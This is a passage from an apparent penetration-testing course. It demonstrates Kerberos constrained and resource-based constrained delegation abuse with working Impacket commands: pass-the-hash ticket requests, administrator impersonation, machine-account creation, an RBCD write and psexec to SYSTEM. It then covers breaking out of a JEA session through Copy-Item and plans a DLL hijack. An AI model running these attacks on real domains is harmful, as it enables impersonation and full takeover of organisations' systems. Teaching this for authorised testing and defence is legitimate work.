
Figure 2: Kerberos Constrained Delegation Overview
If a frontend service does not use Kerberos authentication and the backend service does, it needs to be able to request a TGS to the frontend service from a KDC on behalf of the user who is authenticating against it. The S4U2Self extension enables this if the TRUSTED_TO_AUTH_FOR_DELEGATION value is present in the useraccountcontrol property. Additionally, the frontend service can do this without requiring the password or the hash of the user.
In our specific case, this means that if we compromise the IISSvc account, we can request a ticket to IIS for any user in the domain, including a domain administrator. Again, we can start the attack without requiring any additional user interaction.
Like S4U2Self, the S4U2Proxy extension requests a service ticket for the backend service on behalf of a user. This extension depends on the service ticket obtained either through S4U2Self or directly from a user authentication via Kerberos.
Caution
Note that if Kerberos is used for authentication to the frontend service, S4U2Proxy can use a forwardable TGS supplied by the user. To exploit this, similar to our initial attack that leveraged unconstrained delegation, we would require user interaction.
Going back to our specific case, this extension allows IISSvc to request a service ticket to any of the services listed as SPNs in the msds-allowedtodelegateto field. More specifically, it would use the TGS obtained through the S4USelf extension and submit it as a part of the S4UProxy request for the backend service.
Once this service ticket request is made and the ticket is returned by the KDC, IISSvc can perform authentication to that specific service on that specific host. Again, assuming that we can compromise the IISSvc account, we can request a service ticket for the services listed in the msds-allowedtodelegateto field as any user in the domain. Depending on the type of service, this may lead to code execution.
Caution
In order to avoid any confusion in this scenario, it is critical to recognize that this authentication mechanism involves two separate TGSs, which are requested on behalf of the authenticating user, rather than just one.
Constrained delegation yields a more difficult compromise path than unconstrained delegation, but it is still exploitable. To demonstrate this, we'll simulate a compromise of the IISSvc account and abuse it to gain access to the MSSQL instance on SQL01.
The enumeration we did and the attacks to follow can also be done with a non-domain-joined machine. In this case, we performed the enumeration from Windows, so let's switch to Kali Linux and the Impacket suite for our attack.
Attacking Active Directory from a non-domain-joined machine usually requires a few extra steps, mainly due to DNS. In this case, the domain controller also acts as the DNS server and is in the same network as our attacking machine.
This means we can add the DC01 IP address directly to our /etc/resolv.conf file as a nameserver and be able to resolve hostnames within the domain.
Caution
In many situations, we will not be in the same network as the DNS server, and we will not be able to reach it directly from our attacking machine. In those cases, we may have to be creative and find ways to forward the DNS traffic through a compromised domain-joined host.
Note that we do not need to execute in the context of the IISSvc account in order to do the exploitation. We could either use a clear text password, or the password hash. In this case, we'll simulate that we've dumped the NTLM hash (12bb0b468b42c76d48a3a5ceb8ade2e9) for the IISSvc account earlier in the engagement.
Let's do this one step at a time, starting with impacket-getTGT, which will generate a TGT for IISSvc by supplying the username, domain, and the NTLM hash for the account.
kali@kali:~$ impacket-getTGT corp.com/iissvc -hashes :12bb0b468b42c76d48a3a5ceb8ade2e9
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Saving ticket in iissvc.ccache
Listing 16 - Requesting TGT for IISSvc
In this case, a ccache file was automatically saved.
Windows and Linux handle Kerberos tickets differently. While we typically inject Kerberos tickets into Windows memory, we will use the KRB5CCNAME environment variable in Kali, pointing to our ccache file. Then, whenever we use a Kerberos-aware application, it will check the KRB5CCNAME environment variable and use the ticket.
Let's export the ticket to KRB5CCNAME and impersonate the IISSvc account.
Listing 17 - Exporting iissvc.ccache ticket to KRB5CCNAME environment variable
Since the IISSvc account is configured with constrained delegation, we can now use it to request service tickets for other users, including the administrator, based on the SPNs set. Let's take advantage of the S4U2Self and S4U2proxy extensions by supplying the -impersonate switch followed by the administrator account. We'll also use -k and -no-pass to indicate that we will use Kerberos authentication with our existing ticket and not be prompted for a password.
kali@kali:~$ impacket-getST -spn mssqlsvc/sql01.corp.com:1433 -impersonate administrator corp.com/iissvc -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
Listing 18 - Requesting service ticket and impersonating the administrator user
The output indicates that we successfully used the Kerberos ticket for IISSvc to impersonate the administrator user by using the S4U2Self and S4U2Proxy extensions, and we've obtained a usable service ticket for the MSSQL service instance on SQL01.
We'll go ahead and export the new ticket to our KRB5CCNAME variable and verify that it works by using impacket-mssqlclient to connect to SQL01 using Kerberos authentication.
kali@kali:~$ export KRB5CCNAME=administrator.ccache

kali@kali:~$ impacket-mssqlclient sql01.corp.com -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL> SELECT SYSTEM_USER;

--------------------------------

CORP\Administrator


SQL> SELECT IS_SRVROLEMEMBER('sysadmin');

-----------

          1

SQL> SELECT CURRENT_USER;

--------------------------------

dbo
Listing 19 - Verifying our access on SQL01
The output reveals that we have logged in to the MSSQL instance as the domain administrator. Excellent!
By compromising an account that has constrained delegation enabled, we can gain access to all the services configured through the msDS-AllowedToDelegateTo property. If the TRUSTED_TO_AUTH_FOR_DELEGATION value is set, we can do this without user interaction.
In the next section, we'll cover the latest iteration of Kerberos delegation and demonstrate how it can be exploited.
21.1.4. Resource-Based Constrained Delegation
Constrained delegation works by configuring SPNs on the frontend service under the msDS-AllowedToDelegateTo property. Configuring constrained delegation also requires the SeEnableDelegationPrivilege privilege on the domain controller, which is typically only enabled for Domain Admins.
With the release of Windows Server 2012, Microsoft introduced resource-based constrained delegation (RBCD), which is meant to remove the requirement for highly elevated access rights like SeEnableDelegationPrivilege from system administrators.
RBCD works by essentially turning the delegation settings around. The msDS-AllowedToActOnBehalfOfOtherIdentity property controls delegation from the backend service. To configure RBCD, the SID of the frontend service is written to the new property of the backend service.
One advantage of this approach is that SeEnableDelegationPrivilege is no longer required and RBCD can typically be configured by the backend service administrator instead.
Once RBCD has been configured, the frontend service can use S4U2Self to request the forwardable TGS for any user to itself, followed by S4U2Proxy to create a TGS for that user to the backend service. Unlike constrained delegation, under RBCD, the KDC checks if the SID of the frontend service is present in the msDS-AllowedToActOnBehalfOfOtherIdentity property of the backend service.
One important requirement is that the frontend service must have an SPN set in the domain. A user account typically does not have an SPN set but all computer accounts do. This means that any attack against RBCD needs to happen from a computer account or a service account with an SPN.
The same attack we performed against constrained delegation applies to RBCD if we can compromise a frontend service that has its SID configured in the msDS-AllowedToActOnBehalfOfOtherIdentity property of a backend service.
We'll cover an RBCD attack in this scenario that leads to code execution. To do so, we need to find a user account that has write permissions to a machine account, which allows it to modify the msDS-AllowedToActOnBehalfOfOtherIdentity property. This can be object permissions such as GenericAll, GenericWrite, WriteDacl, WriteProperty, etc.
Caution
In the previous sections, we took advantage of Kerberos delegation configurations that were already set on the targets. RBCD, on the other hand, is not configured in this case, but we will set it up ourselves as a part of the attack process.
As usual, we begin with enumeration and log in to the CLIENT01 machine with the adam user. As with previous sections, it does not matter where we perform the enumeration from as long as we can authenticate to the domain and communicate with the domain controller via LDAP.
In this case, we'll use PowerView to search for domain computers and pipe the information into Get-ObjectAcl, which will read the ActiveDirectoryRights property. This will tell us what kind of permission an object has to another object. Let's start by searching for GenericWrite permissions first.
PS C:\Tools> Get-DomainComputer | Get-ObjectAcl -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Where-Object { $_.ActiveDirectoryRights -like '*GenericWrite*' }

AceType               : AccessAllowed
ObjectDN              : CN=BACKUP01,OU=CorpComputers,DC=corp,DC=com
ActiveDirectoryRights : ListChildren, ReadProperty, GenericWrite
OpaqueLength          : 0
ObjectSID             : S-1-5-21-3515682028-2106700410-3524882512-6101
InheritanceFlags      : None
BinaryLength          : 36
IsInherited           : False
IsCallback            : False
PropagationFlags      : None
SecurityIdentifier    : S-1-5-21-3515682028-2106700410-3524882512-1602
AccessMask            : 131132
AuditFlags            : None
AceFlags              : None
AceQualifier          : AccessAllowed
Identity              : CORP\mary
Listing 20 - Enumerating GenericWrite permissions on computer objects
This reveals that the mary user has GenericWrite on BACKUP01.
With this privilege, mary can update any non-protected property on the machine, including the msDS-AllowedToActOnBehalfOfOtherIdentity, and add the SID of a different computer.
Once a SID is added, we can act in the context of that computer account, and we can execute the S4U2Self and S4U2Proxy extensions to obtain a TGS for BACKUP01. To do this, we either obtain the password hash of a computer account or create a new computer object with a password of our choosing.
By default, any authenticated user can add up to ten computer accounts to the domain and they will have SPNs set automatically. This value is present in the ms-DS-MachineAccountQuota property in the Active Directory domain object.
PS C:\Tools> Get-DomainObject -Identity corp -Properties ms-DS-MachineAccountQuota

ms-ds-machineaccountquota
-------------------------
                       10
Listing 21 - Enumerating ms-DS-MachineAccountQuota
Normally, the computer account object is created when a physical computer is joined to the domain. However, we can create the object itself with the impacket-addcomputer command directly from Kali, using either the clear text password or NTLM hash of a domain user.
Caution
If performing the attack from Windows, we can use the New-MachineAccount method of the Powermad.ps1 PowerShell script to avoid possible issues with DNS.
We'll simulate that we've dumped the hash for the mary user earlier in the engagement and use it to create a new computer called myComputer4 with the password h4x.
kali@kali:~$ impacket-addcomputer -computer-name 'myComputer$' -computer-pass 'h4x' corp.com/mary -hashes :942f15864b02fdee9f742616ea1eb778
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Successfully added machine account myComputer$ with password h4x.
Listing 22 - Adding myComputer to the domain using the mary NTLM hash
Great. The output indicates that the command was successful and that the myComputer$ account has been added to the domain.
Since mary has GenericWrite on the BACKUP01 computer object, we should be able to edit the msDS-AllowedToActOnBehalfOfOtherIdentity on it.
As mentioned before, the property stores the SID as a part of a security descriptor, and it does this in a binary format. If we were doing this attack from Windows, we would obtain the computer SID for myComputer, convert it into a byte array to match the format for the msDS-AllowedToActOnBehalfOfOtherIdentity, and then use Set-DomainObject to inject it.
In this case, we'll use the impacket_rbcd tool that does all of this for us. We need to specify what action to perform, which computer to delegate to, and which computer to delegate from.
kali@kali:~$ impacket-rbcd -action write -delegate-to "BACKUP01$" -delegate-from "myComputer$" corp.com/mary -hashes :942f15864b02fdee9f742616ea1eb778
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] myComputer$ can now impersonate users on BACKUP01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     myComputer$   (S-1-5-21-3515682028-2106700410-3524882512-12101)
Listing 23 - Adding delegation permissions to BACKUP01
Excellent. As indicated in the output, myComputer$ can now impersonate users on BACKUP01$ via S4U2Proxy.
Now that we have set up resource-based constrained delegation and we have control over the computer object, the rest of the attack is very similar to what we did earlier with constrained delegation.
We'll use impacket-getST, target an SPN, and attempt to impersonate a user. At this point, we can impersonate any user of our choosing in the domain. We'll use the CIFS SPN and impersonate the administrator user by sending the request with our own myComputer object.
kali@kali:~$ impacket-getST -spn cifs/backup01.corp.com -impersonate administrator 'corp.com/myComputer$:h4x'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
Listing 24 - Impersonating the domain administrator user using Impacket
With the administrator.ccache ticket stored in Kali, we'll add it to the KRB5CCNAME variable, making the ticket usable for Kerberos services.
At this point, we have CIFS access in the context of the administrator domain admin user account. We can use our CIFS access to obtain code execution on BACKUP01, but in the process, we will perform a network login instead of an interactive login. This means our access will be limited to BACKUP01 and cannot directly be used to expand access toward the rest of the domain.
Since we have read/write access, we'll use impacket-psexec with the -k switch to make sure we use our newly obtained Kerberos ticket.
kali@kali:~$ impacket-psexec administrator@backup01.corp.com -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on backup01.corp.com.....
[*] Found writable share ADMIN$
[*] Uploading file HXpIcGxo.exe
[*] Opening SVCManager on backup01.corp.com.....
[*] Creating service GObA on backup01.corp.com.....
[*] Starting service GObA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.1726]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> hostname
BACKUP01

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>
Listing 25 - Code execution as SYSTEM on BACKUP01
Great! We have obtained code execution as SYSTEM on BACKUP01 by abusing resource-based constrained delegation.
This and the previous sections on Kerberos delegation show how dangerous it can be under the right circumstances. While not all attacks lead directly to high-privileged domain accounts, they usually yield some sort of access that can be used to escalate privileges in the domain and perform lateral movement, further expanding the foothold.
21.2. Just Enough Administration (JEA)
This Learning Unit covers the following Learning Objectives
- Just Enough Administration theory
- Enumerating and breaking out of JEA
In this Learning Unit, we will work with a practical example where an organization uses JEA as a hardening feature in their environment. While JEA is not managed directly by Active Directory, it is often used in combination with objects residing within the domain.
We'll start with a brief explanation of what JEA really is and how it can help secure an environment. Afterwards, we'll start our enumeration and exploitation phase.
21.2.1. Just Enough Administration - Theory
Organizations are interested in keeping their systems as secure as possible and may implement various hardening features to help achieve this goal. While securing an environment is extremely important, it is also in the organization's best interest that security does not significantly impact the productivity of the employees.
Balancing productivity and security is often a difficult task. It can be particularly challenging to optimize both aspects without compromising one or the other.
System administrators face critical decisions when allocating permissions to various employees, with the primary consideration often revolving around the balance between extensive and limited access rights. These often translate to administrative or standard privileges, each addressing different levels of operational requirements within the organization.
As we've found multiple times, having a high-privileged account compromised may lead to severe damage, regardless of where the account might be located.
This is where Just Enough Administration (JEA) comes in. JEA was introduced by Microsoft in Windows Server 2016 and has gained popularity ever since. Essentially, the idea behind JEA is to give specific users or groups just enough permissions for them to do their tasks.
Let's imagine a user that is required to log in to a certain machine and run certain administrative commands. Rather than giving the user full administrative access to the machine, it is considered a better security practice, if configured correctly, to give the user access to the specific required commands and nothing more.
JEA is a configuration that allows delegated administration via PowerShell and can be set up on both servers and clients. The main goal is to reduce the number of administrators and limit what they can do. JEA also supports logging, which allows system administrators to monitor actions done by the JEA enabled user.
Before we move on to exploitation of JEA, we need to know the basics on how the feature works.
For JEA to function, there are three main things that must be done from the system administrator side.
First, two files must be created: a Session Configuration File and a Role Capabilities File. Let's review the Session Configuration File first. This is a file that has the .pssc extension and will be used to register the configuration later in the process. The below listing shows a default file created with the New-PSSessionConfigurationFile command in PowerShell.
1 @{
2
3 # Version number of the schema used for this document
4 SchemaVersion = '2.0.0.0'
5
6 # ID used to uniquely identify this document
7 GUID = 'e4f7e55c-57dc-41b2-bab0-ae4bb209fbe9'
8
9 # Author of this document
10 Author = 'administrator'
11
12 # Description of the functionality provided by these settings
13 # Description = ''
14
15 # Session type defaults to apply for this session configuration. Can be 'RestrictedRemoteServer' (recommended), 'Empty', or 16 'Default'
16 SessionType = 'Default'
17
18 # Directory to place session transcripts for this session configuration
19 # TranscriptDirectory = 'C:\Transcripts\'
20
21 # Whether to run this session configuration as the machine's (virtual) administrator account
22 # RunAsVirtualAccount = $true
23
24 # Scripts to run when applied to a session
25 # ScriptsToProcess = 'C:\ConfigData\InitScript1.ps1', 'C:\ConfigData\InitScript2.ps1'
26
27 # User roles (security groups), and the role capabilities that should be applied to them when applied to a session
28 # RoleDefinitions = @{ 'CONTOSO\SqlAdmins' = @{ RoleCapabilities = 'SqlAdministration' }; 'CONTOSO\SqlManaged' = @{ RoleCapabilityFiles = 'C:\RoleCapability\SqlManaged.psrc' }; 29 'CONTOSO\ServerMonitors' = @{ VisibleCmdlets = 'Get-Process' } }
29
30 }
Listing 26 - Default PSSession Configuration file
There's a lot of possible configurations here, but let's focus on a few key lines for now.
On line 16, it defines the SessionType to be used. As we'll find in the default configuration file, the session is set to Default. The recommendation for this is to set RestrictedRemoteServer as the session will then operate in NoLanguageMode and have access to only a few key commands. If set to Default, the session will run in FullLanguageMode, which can be dangerous as it permits all language elements in the session with administrative context.
Line 19 defines where the Transcripts will be stored. This is not a mandatory setting, but it is often used so that system administrators can keep track of who uses JEA, what commands they run, etc.
Whether to use a Virtual Account or not is defined in line 22. By default, this setting is commented out. However, it is recommended to configure this since virtual accounts are one-time temporary accounts on the system. The user connecting to JEA does not need to know the credentials for the virtual account and once the JEA session ends, the virtual account will also get destroyed. By default, virtual accounts belong to the Administrators group on the machine.
Finally, on line 28, we'll find the RoleDefinition, which is used to define who has access to use the JEA configuration. This line is normally populated by groups found in Active Directory.
Now, let's move over to the Role Capabilities File, which is created with the New-PSRoleCapabilityFile command in PowerShell. In this file, we can specify what commands the user or groups are allowed to run on the machine.
The resulting file is somewhat large and offers a great deal of functionality. In the below listing, we have provided a partial view of the default file where we focus on the areas required for this Learning Unit.
...
# Cmdlets to make visible when applied to a session
# VisibleCmdlets = 'Invoke-Cmdlet1', @{ Name = 'Invoke-Cmdlet2'; Parameters = @{ Name = 'Parameter1'; ValidateSet = 'Item1', 'Item2' }, @{ Name = 'Parameter2'; ValidatePattern = 'L*' } }
...
# Providers to make visible when applied to a session
# VisibleProviders = 'Item1', 'Item2'
...
Listing 27 - Partial view of the Role Capability file for JEA
The VisibleCmdLets holds the commands that will be visible for the user connecting to the specific JEA configuration. Due to the complexity and validation in this line, misconfiguration can happen. While tools exist to make this job easier, system administrators can also configure JEA manually.
As an example, if a user is allowed to log in to a specific machine and run the Start-Process command with no validation on which process they can start, the user may be able to start any process, including malicious ones. In this case, if the user can get a shell on the machine using their JEA configuration, they will receive the shell in an administrative context and thus, escalate their privileges at the same time.
PowerShell providers can also be defined in this file. PowerShell providers are components that extend the PowerShell environment to let users manage and interact with various data sources. This can permit common PowerShell commands to manage diverse data types (such as the system registry and file system) in a consistent manner.
Because no PowerShell providers are available by default in JEA sessions, the VisibleProviders line is commented out. However, different providers can be specified here if necessary. A list of the PowerShell providers can be found with the Get-PSProvider command. The example below is executed directly on CLIENT01 as adam.
PS C:\Tools> Get-PSProvider

Name                 Capabilities                                      Drives
----                 ------------                                      ------
Registry             ShouldProcess, Transactions                       {HKLM, HKCU}
Alias                ShouldProcess                                     {Alias}
Environment          ShouldProcess                                     {Env}
FileSystem           Filter, ShouldProcess, Credentials                {C, D, E, H}
Function             ShouldProcess                                     {Function}
Variable             ShouldProcess                                     {Variable}
Listing 28 - Available PowerShell Providers
For example, if a user is given access to the FileSystem provider, they will essentially have access to the entire file system. However, what the user can do with this permission may still be severely restricted based on the available commands in the session.
The final step in setting up JEA is to register the configuration. This is done with the Register-PSSessionConfiguration command, where the system administrator will point to the required *.pssc file, which we discovered earlier. Once registered, the WinRM service will restart, and the machine will be available via JEA.
In the next section, we will work through a practical example where JEA is implemented by starting with enumeration and then attempting to break out of it.
21.2.2. Enumerating and Breaking out of JEA
Since JEA is enforced by PowerShell and not Active Directory, it can be very tricky to enumerate as no attributes are required in Active Directory for JEA to work. However, as we mentioned before, we are required to do thorough information gathering in a penetration test and we often need to puzzle multiple pieces together. Trial and error also come into play.
In later stages of a penetration test, we often have access to multiple machines and user accounts, and we should make sure to gain as much information as possible from them.
As usual, we'll start with enumeration. JEA is dependent on PS-Remoting, so we could run scans in the network to check which machines have the required ports open. It should be noted that many system administrators make use of PS-Remoting without using JEA. In addition, with any luck, we can enumerate groups, GPOs, users etc., in the domain as they may have descriptive names and description fields.
While performing lateral movement and obtaining access to multiple users and machines, we should also make sure to check the PowerShell history on any machine possible, as it may contain information we can use to our advantage.
In this case, we'll simulate that we have done lateral movement and gained access to multiple systems and users, including the clear text password for the mary user, which allows us to remote desktop to CLIENT02. Let's start by reviewing the PowerShell history on the machine. First, we'll find out where the history is saved.
PS C:\> (Get-PSReadlineOption).HistorySavePath
C:\Users\mary\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Listing 29 - Finding location of PowerShell history
In this case, the PowerShell history appears to be in the default location. Now let's inspect it.
PS C:\> type C:\Users\mary\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

Enter-PSSession -ComputerName files02 -ConfigurationName j_fs02
copy-item -path C:\shares\engineering_old\scripts\start.ps1.bak -destination C:\shares\home\mary
exit
h:
type .\start.ps1.bak
exit
...
Listing 30 - Reading the PowerShell history for mary on CLIENT02
Reviewing the output, mary indeed initiated a connection to the FILES02 machine previously. Additionally, we'll find that the Copy-Item command has been used to copy a file from the C:\shares\engineering_old\scripts directory.
Since we are logged in as mary, let's use the same Enter-PSSession command and connect to FILES02.
Listing 31 - Connecting to JEA on FILES02 as mary
We have a shell on FILES02. Let's try to run some commands.
[files02]: PS>whoami
The term 'whoami.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (whoami.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
[files02]: PS>[System.Security.Principal.WindowsIdentity]::GetCurrent().Name
The syntax is not supported by this runspace. This can occur if the runspace is in no-language mode.
+ CategoryInfo : ParserError: ([System.Securit...tCurrent().Name:String) [], ParseException
+ FullyQualifiedErrorId : ScriptsNotAllowed
Listing 32 - Running standard PowerShell commands as mary
Default commands that normally work in PowerShell do not work here. To connect via WinRM, we used the -ConfigurationName flag, which is not standard for a typical WinRM connection. Additionally, based on the output, we are operating in a NoLanguageMode, which means that we are likely restricted by JEA.
Caution
If the SessionType in JEA is set to Default, we would operate in FullLanguage mode and be able to create our own functions. With a JEA configuration, this essentially means full administrative access to the target.
To learn what commands we have available, we can run Get-Command.
[files02]: PS>Get-Command
CommandType Name Version Source
----------- ---- ------- ------
Function Clear-Host
Function Exit-PSSession
Function Get-Command
Function Get-FormatData
Function Get-Help
Function Measure-Object
Function Out-Default
Function Select-Object
Cmdlet Copy-Item 3.0.0.0 Microsoft.PowerShell.Management
Listing 33 - Checking which commands mary can run on FILES02
If we start a regular PowerShell prompt as mary on CLIENT02, we'll notice a rather big difference:
PS C:\> Get-Command
CommandType Name Version Source
----------- ---- ------- ------
Alias Add-AppPackage 2.0.1.0 Appx
Alias Add-AppPackageVolume 2.0.1.0 Appx
Alias Add-AppProvisionedPackage 3.0 Dism
Alias Add-ProvisionedAppPackage 3.0 Dism
Alias Add-ProvisionedAppSharedPackageContainer 3.0 Dism
Alias Add-ProvisionedAppxPackage 3.0 Dism
Alias Add-ProvisioningPackage 3.0 Provisioning
Alias Add-TrustedProvisioningCertificate 3.0 Provisioning
Alias Apply-WindowsUnattend 3.0 Dism
Alias Disable-PhysicalDiskIndication 2.0.0.0 Storage
Alias Disable-PhysicalDiskIndication 1.0.0.0 VMDirectStorage
Alias Disable-StorageDiagnosticLog 2.0.0.0 Storage
...
Listing 34 - Checking available commands in a regular PowerShell prompt
Our commands in the JEA session are very limited. The functions we find on the left side in Listing 33 are the current commands available by default when JEA is set up with RestrictedRemoteServer. However, the Copy-Item is not default and is likely set up by the system administrator.
Keep in mind that the commands available to us will be executed with administrative privileges on the machine. If there is no validation on what exactly mary can copy, we may be able to copy files from the entire file system.
According to the PowerShell history we reviewed earlier, mary copied a file from the C:\shares\engineering_old\scripts\ share. While the content of this share may be of interest, let's check if we are able to copy items from anywhere else.
Since the home folder for domain users is also stored in FILES02, which includes mary's, we can easily verify whether we can copy other files on the machine.
Let's first try to copy the hosts file, which is default on all Windows machines.
[files02]: PS> Copy-Item -Path 'C:\Windows\System32\drivers\etc\hosts' -Destination 'C:\shares\home\mary'
Listing 35 - Copying hosts file to mary home folder
With no error messages displayed, let's check the home folder for the file and confirm the content of the file is intact. To do this, we'll go back to the PowerShell prompt on CLIENT02 since the one we have on FILES02 will not allow us to list the directory.
PS C:\> type \\files02\home$\mary\hosts
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
Listing 36 - Verifying that the hosts file is intact
Listing 36 shows that we successfully copied the hosts file to mary's home folder. This may not seem very impressive since the host's file can be copied by any local user, but the dangerous part here is that we are operating with administrative permissions and have access to the entire file system.
The access we have on FILES02 can be compared to having administrative access via CIFS, which can often be turned into code execution as SYSTEM. However, one major disadvantage in our case is that we have no easy way of traversing the file system to check which files are present, or what is installed.
Given the administrative permissions, we have some options. One example is to add a malicious payload to the C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\ folder. By default, anything stored in the folder will be executed under the context of the user logging in. However, this does not guarantee high privileges and the chances that someone will log in to the server is rather small.
Another option is to attempt a form of DLL hijacking that makes use of the DLL search order in Windows.
When a service or application starts, it normally loads several DLL files to function correctly, including DLLs located by default in Windows.
At the time of writing, the DLL search order is as shown:
- The directory from which the application is loaded (E.g. C:\Program Files\application)
- The system directory (C:\Windows\System32)
- The 16-bit system directory
- The Windows directory
- The current directory
- Directories that are listed in the PATH environment variable
If we can find out which non-existent DLLs Windows is attempting to load from the directory where the service is loaded, we should be able to add our own DLL containing a payload.
After doing enumeration on the FILES02 machine, we notice that FileZilla-Server is installed and running version 1.7.0. Once the service starts, it will attempt to load DLLs from the application directory.
Normally, DLL hijacking is performed to gain some sort of access to a target machine or to escalate privileges if weak folder permissions exist where the DLL is found. In our case, however, we don't need to worry about the permissions since we are already administrators and should be able to replace or introduce any DLL we'd like.
